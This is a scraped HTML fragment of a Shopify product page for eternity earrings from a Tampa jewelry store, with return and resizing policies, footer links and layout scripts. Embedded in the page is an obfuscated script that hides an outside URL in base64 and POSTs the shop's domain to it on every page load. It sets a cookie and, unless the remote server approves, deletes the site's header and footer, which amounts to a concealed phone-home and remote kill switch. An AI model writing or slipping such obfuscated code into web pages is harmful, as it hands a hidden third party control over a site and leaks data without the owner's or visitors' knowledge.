<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  
  <svg class="icon icon-plus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M432 256c0 17.69-14.33 32.01-32 32.01H256v144c0 17.69-14.33 31.99-32 31.99s-32-14.3-32-31.99v-144H48c-17.67 0-32-14.32-32-32.01s14.33-31.99 32-31.99H192v-144c0-17.69 14.33-32.01 32-32.01s32 14.32 32 32.01v144h144C417.7 224 432 238.3 432 256z"/></svg>
  <svg class="icon icon-minus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M400 288h-352c-17.69 0-32-14.32-32-32.01s14.31-31.99 32-31.99h352c17.69 0 32 14.3 32 31.99S417.7 288 400 288z"/></svg>
</span>
</button>
    <div id="Product-content-62ee6b7a-b93b-4e2b-8459-b417b40e1db48084305379578"
      class="collapsible-content collapsible-content--all"
      >
      <div class="collapsible-content__inner rte">
        
                      <p><strong>EXCHANGES/RETURNS</strong></p><p>We offer complimentary exchanges and returns on fine jewelry items online only within 30 days of delivery (showroom policies may differ). Special orders and custom pieces are final sale.</p><p>Unworn items are eligible for exchanges/returns only with the original ID security tag intact and adhered to the piece. <br/><br/>Please <a href="https://mavilo1.myshopify.com/policies/refund-policy" title="https://mavilo1.myshopify.com/policies/refund-policy">click here</a> for more details</p><p><br/><strong>RESIZING </strong><br/>Mavilo offers 90 day free ring resizing. </p><p><strong>Not all rings can be resized.</strong> Most rings cannot be resized more than 1-1.5 sizes smaller or larger than originally made<br/></p><p>Rings constructed of alternative metals, eternity rings, and special orders custom cannot be resized.  Additional exclusions may apply. </p><p>If you would like to resize your Mavilo ring, <a href="https://mavilo1.myshopify.com/pages/90-day-free-resizing" title="https://mavilo1.myshopify.com/pages/90-day-free-resizing">Click Here</a> for more details<br/><br/><strong>Please note:</strong><br/><strong>* </strong>Mavilo Wholesalers does not resize or repair items purchased through other retailers<br/><strong>* </strong>Eternity Bands and Bangles cannot be resized</p>
                      
                    
      </div>
    </div>
  </div></div>
                    
<div class="product-block text-center" >
                      
                      <button type="button" class="desktop-share-button js-modal-open-share-modal">
 Share <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 18" fill="none"><path d="M20.6026 6.06497C20.8678 6.31683 21 6.62763 21 7.00013C21 7.35702 20.8678 7.66933 20.6026 7.93404L15.0077 13.5639C14.6196 13.9566 14.2846 14.0895 14.0033 13.9681C13.7222 13.8528 13.5824 13.5226 13.5824 12.9829V9.22206C11.5937 9.24019 9.84025 9.45503 8.32907 9.86834C6.8179 10.2821 5.54222 10.8403 4.50103 11.5462C3.45907 12.2532 2.64354 13.0854 2.05041 14.0427C1.45853 15.0005 1.08628 16.0279 0.93466 17.1303C0.904185 17.3821 0.761882 17.5068 0.511028 17.5068H0.487857C0.240025 17.5068 0.0972187 17.3821 0.0669952 17.1303C0.0209045 16.7452 0 16.3588 0 15.9677C0 14.383 0.269492 12.8856 0.81427 11.4865C1.35728 10.0822 2.1849 8.85887 3.29864 7.80811C4.41212 6.76263 5.82078 5.92997 7.52765 5.31669C9.23175 4.69761 11.2517 4.38152 13.5824 4.36843V1.0305C13.5824 0.480936 13.7197 0.151753 13.9942 0.0394225C14.266 -0.0761822 14.6055 0.0630974 15.0077 0.44895L20.6026 6.06497Z" fill="black"></path></svg>
</button>
                    </div>
                    <div class="product-block text-center">
                      <!-- Swym button on product pages -->
                      <div class="swym-wishlist-button-bar"></div>
                      <!-- Swym button on product pages -->
                    </div><div class="product-block" >
                      <center><img src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/trusted-badge.jpg?v=1699553599" alt="Google Top Quality Store" width="150"></center>
                    </div></div>
          </div>
        </div></div>
    </div>
  </div>
</div>



<style> #shopify-section-template--20608913309946__main .variant-wrapper--dropdown {display: flex; align-items: center; justify-content: space-between; max-width: 100%; margin-bottom: 0; padding: 10px 0; border-bottom: 1px solid #e8e8e8;} </style></div><div id="shopify-section-template--20608913309946__sub" class="shopify-section product-full-width">
</div><div id="shopify-section-template--20608913309946__recently-viewed" class="shopify-section"><div
  data-subsection
  data-section-id="template--20608913309946__recently-viewed"
  data-section-type="recently-viewed"
  data-product-handle="round-baguette-1-60ct-eternity-earrings"
  data-recent-count="5"
  data-grid-item-class="small--one-half medium-up--one-fifth"
  data-row-of="5">
  <div class="index-section index-section--small">
    <div class="page-width">
      <header class="section-header">
        <p class="section-header__title text-left" style="font-weight: 600;font-size: 15px;letter-spacing: .05em;text-transform: uppercase;">Recently viewed</p>
      </header>
    </div>

    <div class="page-width page-width--flush-small">
      <div class="grid-overflow-wrapper">
        <div id="RecentlyViewed-template--20608913309946__recently-viewed" class="grid grid--uniform" data-aos="overflow__animation"></div>
      </div>
    </div>
  </div>
</div>


<style> #shopify-section-template--20608913309946__recently-viewed div[data-section-type="recently-viewed"] h3.section-header__title {font-weight: 600; font-size: 15px; letter-spacing: 0.05em; text-transform: uppercase; text-align: left;} </style></div><div id="shopify-section-template--20608913309946__collection-return" class="shopify-section">


</div>
            <script>var sdm = "mavilo1.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">
</div>
          </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20608898138362__footer-promotions" class="shopify-section shopify-section-group-footer-group index-section--footer">
</div><div id="shopify-section-sections--20608898138362__footer" class="shopify-section shopify-section-group-footer-group"><footer class="site-footer" data-section-id="sections--20608898138362__footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid">

        <div  class="grid__item footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--7b1145b8-8540-453c-bcd3-b8b01b26dadc {
                width: 20%;
              }

            }</style><p class="h4 footer__title small--hide">
      WHY MAVILO
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-7b1145b8-8540-453c-bcd3-b8b01b26dadc">
      WHY MAVILO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-7b1145b8-8540-453c-bcd3-b8b01b26dadc" class="collapsible-content collapsible-content--small"
      
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a class="diamonds-huge-in-stock-inventory" href="/pages/huge-in-stock-inventory">Diamonds Huge In-Stock Inventory</a></li><li><a class="a-bigger-better-diamond-for-less" href="/pages/a-bigger-better-diamond-for-less">A Bigger, Better Diamond For Less</a></li><li><a class="diamond-brokerage-platform™" href="/pages/diamond-brokerage-platform">Diamond Brokerage Platform™</a></li><li><a class="bespoke-bridal-custom" href="/pages/bespoke-bridal-custom-design">Bespoke Bridal Custom</a></li><li><a class="customer-reviews" href="/pages/testimonials">Customer Reviews</a></li></ul>
      </div>
    </div>
  </div></div>

        <div  class="grid__item footer__item--a0c77b19-1050-4900-87d9-0b6787d64376" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--a0c77b19-1050-4900-87d9-0b6787d64376 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--a0c77b19-1050-4900-87d9-0b6787d64376:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--a0c77b19-1050-4900-87d9-0b6787d64376 {
                width: 18%;
              }

            }</style><p class="h4 footer__title small--hide">
      ABOUT MAVILO
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-a0c77b19-1050-4900-87d9-0b6787d64376">
      ABOUT MAVILO
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-a0c77b19-1050-4900-87d9-0b6787d64376" class="collapsible-content collapsible-content--small"
      
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a class="about-mavilo" href="/pages/about-mavilo">About Mavilo</a></li><li><a class="awards-press" href="/pages/press">Awards/Press</a></li><li><a class="charity-community" href="/pages/charity-and-community">Charity & Community</a></li></ul>
      </div>
    </div>
  </div></div>

        <div  class="grid__item footer__item--7fe901bd-09c7-436f-a880-c81ee6281139" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--7fe901bd-09c7-436f-a880-c81ee6281139 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--7fe901bd-09c7-436f-a880-c81ee6281139:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--7fe901bd-09c7-436f-a880-c81ee6281139 {
                width: 20%;
              }

            }</style><p class="h4 footer__title small--hide">
      CUSTOMER CARE
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-7fe901bd-09c7-436f-a880-c81ee6281139">
      CUSTOMER CARE
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-7fe901bd-09c7-436f-a880-c81ee6281139" class="collapsible-content collapsible-content--small"
      
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a class="service" href="/pages/service">Service</a></li><li><a class="mavilo-guarantee" href="/pages/mavilo-guarantee">Mavilo Guarantee </a></li><li><a class="financing-options" href="/pages/financing-options">Financing Options</a></li><li><a class="book-a-diamond-appointment" href="https://mavilo.typeform.com/to/DpwMigEB?utm_source=footer">Book a Diamond Appointment</a></li><li><a class="processing-shipping" href="/policies/shipping-policy">Processing/Shipping</a></li><li><a class="refund-exchange" href="/policies/refund-policy">Refund/Exchange</a></li><li><a class="faqs" href="/pages/mavilo-faq">FAQs</a></li></ul>
      </div>
    </div>
  </div></div>

        <div  class="grid__item footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--22f8f5e9-d014-4658-89d6-3c6c3337cc00 {
                width: 24%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">CONNECT</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-22f8f5e9-d014-4658-89d6-3c6c3337cc00">
      CONNECT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button><div
    
      id="Footer-22f8f5e9-d014-4658-89d6-3c6c3337cc00" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><p><a href="https://goo.gl/maps/EDtxQf573chAQHNy8" target="_blank" title="https://goo.gl/maps/EDtxQf573chAQHNy8">3410 HENDERSON BLVD<br/>SUITE 300<br/>TAMPA, FL 33609</a><br/></p><p>(ACROSS FROM OUTBACK SOUTH TAMPA)</p><p><a href="tel:+1-813-877-8663" title="tel:+1-813-877-8663">(813) 877-8663</a></p><p><br/>HOURS:<br/>MON-FRI:     9:30am-5:30pm<br/>SATURDAY:   10:00am-4:00pm<br/>SUNDAY:      CLOSED</p>
      </div>
    </div>
  </div>
</div>
</div>

        <div  class="grid__item footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d" data-type="newsletter"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--b5645cc5-d4c9-40d6-85cd-3c350e04154d {
                width: 18%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">SUBSCRIBE</p>
    <button type="button" class="h4 footer__title collapsible-trigger-btn medium-up--hide is-open" disabled>
      SUBSCRIBE
      
    </button><div
    
      id="Footer-b5645cc5-d4c9-40d6-85cd-3c350e04154d" class="collapsible-content collapsible-content--small is-open" style="height:auto"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible footer_collapsible--disabled"><p>Sign up to receive updates and exclusive offers</p>
<form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><label for="Email-b5645cc5-d4c9-40d6-85cd-3c350e04154d" class="hidden-label">Enter your email</label>
          <input type="hidden" name="contact[tags]" value="prospect,newsletter">
          <input type="hidden" name="contact[context]" value="footer">
          <div class="footer__newsletter">
            <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-b5645cc5-d4c9-40d6-85cd-3c350e04154d" class="footer__newsletter-input" autocorrect="off" autocapitalize="off">
            <button type="submit" class="footer__newsletter-btn" name="commit" aria-label="Subscribe">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
              <span class="footer__newsletter-btn-label">
                Subscribe
              </span>
            </button>
          </div></form><ul class="no-bullets social-icons footer__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/mavilo_wholesalers/" title="Mavilo on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/mavilowholesalers/" title="Mavilo on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/user/MaviloWholesalers" title="Mavilo on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/mavilo_wholesalers/" title="Mavilo on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li></ul>


      <div style="margin-top:15px" class="text-center medium-up--text-left">
        <img class="lazy2" data-src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/footer-mavilo-accolades.png?v=1761169393">
      </div>
      </div>
    </div>
  </div>
</div>
</div>

        <div  class="grid__item footer__item--0269527b-1697-4568-9952-6eaeaf6e4792" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--0269527b-1697-4568-9952-6eaeaf6e4792 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--0269527b-1697-4568-9952-6eaeaf6e4792:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--0269527b-1697-4568-9952-6eaeaf6e4792 {
                width: 25%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 50px;
    }</style><div class="footer__logo">
    <a href="/">
      <img data-src="//www.mavilo.com/cdn/shop/files/trusted-badge_x50@2x.jpg?v=1699553599" class="lazy2" alt="google top-quality store badge">
    </a>
  </div></div></div><div class="grid" style="display:flex;align-items:center;flex-wrap:wrap;">
      
      <div class="grid__item medium-up--one-half small--hide">
        <p class="footer__small-text medium-up--text-left">
          
            <a href="/pages/terms-of-use">Terms Of Use</a> | 
          
            <a href="/policies/privacy-policy">Privacy Policy</a>
          
        </p>
      </div>
    
      <div class="grid__item medium-up--one-half"><p class="footer__small-text medium-up--text-right">
        &copy; 2026 Mavilo
Wholesalers
</p></div>    
    </div>
  </div>
</footer>


<style> #shopify-section-sections--20608898138362__footer .footer__title {font-weight: 600;} </style></div>
<!-- END sections: footer-group --></div>
      </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

<div id="ShareModal" class="modal modal--square">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
          <div class="social-share-content">
            <h2 class="social-share-title">DROP A HINT &amp; SHARE</h2>
            <p class="social-share-subtitle">Let them know you have your eye on this piece!</p>
            <ul class="social-links">
              <li>
                <button type="button" class="email_share">
                  <a target="_blank" href="mailto:?subject=Exactly%20what%20I%20want%E2%80%A6&body=The%20style%20I%20love%20from%20Mavilo!%20I%20promise%20I%E2%80%99ll%20act%20surprised.%0D%0A%0D%0Ahttps://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings">
                  <img src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/email.svg?v=1666132248"> Email
                  </a>
                </button>
              </li>
              <li>
                <button type="button" class="copy_link" onclick="navigator.clipboard.writeText('https://www.mavilo.com/products/round-baguette-1-60ct-eternity-earrings');document.getElementById('text_copy_url').innerHTML = 'Link copied!';setTimeout(function(){document.getElementById('text_copy_url').innerHTML = '';}, 3000);">
                  <img src="https://cdn.shopify.com/s/files/1/0651/8328/5498/files/copy-link.svg?v=1666132248"> Copy Link
                </button>
              </li> 
            </ul>
            <p id="text_copy_url"></p>
          </div>
      </div>
    </div>
  </div>
</div>
<style>
.social-links>li{
  display: inline-block;
}
.social-links>li button img{
  display: inline-block;
  width: 30px;
  vertical-align: middle;
  margin-right: 5px;
}
</style><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><title>icon-chevron</title><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98Z"/></svg>
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div data-tool-tip-title>Round &amp; Baguette 1.60CT Eternity Earrings</div>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script>
          window.onload = function() {
          var sliders = document.querySelectorAll('.featured-products');
          var collections = document.querySelectorAll('.collection-grid__wrapper');
          for (var i=0; i < sliders.length; i++) {
          var titles = sliders[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          for (var i=0; i < collections.length; i++) {
          var titles = collections[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
            }
          }
          if (maxHeight) {
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = maxHeight + "px";
          }
          }
          }
          }
          window.addEventListener('resize', function(event) {
          var sliders = document.querySelectorAll('.featured-products');
          var collections = document.querySelectorAll('.collection-grid__wrapper');
          for (var i=0; i < sliders.length; i++) {
          var titles = sliders[i].querySelectorAll('.grid-product__title');
          for (var j=0; j < titles.length; j++) {
            titles[j].style.height = "";
          }
          }
          for (var i=0; i < sliders.length; i++) {
          var titles = sliders[i].querySelectorAll('.grid-product__title');
          var maxHeight = 0;
          for (var j=0; j < titles.length; j++) {
            if (titles[j].offsetHeight > maxHeight) {
              maxHeight = titles[j].offsetHeight;
